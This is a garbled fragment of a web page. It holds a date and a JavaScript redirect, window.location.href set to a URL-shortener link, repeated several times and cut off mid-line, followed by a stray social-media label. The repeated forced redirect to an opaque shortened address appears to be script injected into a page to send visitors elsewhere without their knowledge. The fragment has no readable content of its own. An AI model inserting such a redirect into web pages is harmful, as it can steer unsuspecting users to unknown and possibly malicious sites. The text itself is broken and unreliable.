
October 20, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS